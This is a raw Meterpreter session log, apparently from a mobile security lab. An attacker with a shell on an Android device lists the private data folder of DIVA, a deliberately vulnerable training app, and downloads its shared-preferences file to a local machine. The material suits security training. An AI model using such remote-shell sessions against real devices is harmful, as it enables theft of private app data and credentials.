 meterpreter > pwd
/data/data/eu.chainfire.lumen/files
meterpreter > ls /data/data/jakhar.aseem.diva/
Listing: /data/data/jakhar.aseem.diva/
======================================

Mode              Size  Type  Last modified              Name
----              ----  ----  -------------              ----
040771/rwxrwx--x  4096  dir   2022-03-17 11:41:37 +0100  cache
040771/rwxrwx--x  4096  dir   2022-03-17 11:42:09 +0100  databases
040755/rwxr-xr-x  4096  dir   2022-03-17 11:28:12 +0100  lib
040771/rwxrwx--x  4096  dir   2022-03-17 11:42:05 +0100  shared_prefs
100600/rw-------  14    fil   2022-03-17 11:42:19 +0100  uinfo18337592tmp

meterpreter > download /data/data/jakhar.aseem.diva/shared_prefs/jakhar.aseem.diva_preferences.xml
[*] Downloading: /data/data/jakhar.aseem.diva/shared_prefs/jakhar.aseem.diva_preferences.xml -> /U
sers/manwelbugeja/jakhar.aseem.diva_preferences.xml
[*] Downloaded 162.00 B of 162.00 B (100.0%): /data/data/jakhar.aseem.diva/shared_prefs/jakhar.ase
em.diva_preferences.xml -> /Users/manwelbugeja/jakhar.aseem.diva_preferences.xml
[*] download   : /data/data/jakhar.aseem.diva/shared_prefs/jakhar.aseem.diva_preferences.xml -> /U
sers/manwelbugeja/jakhar.aseem.diva_preferences.xml
meterpreter >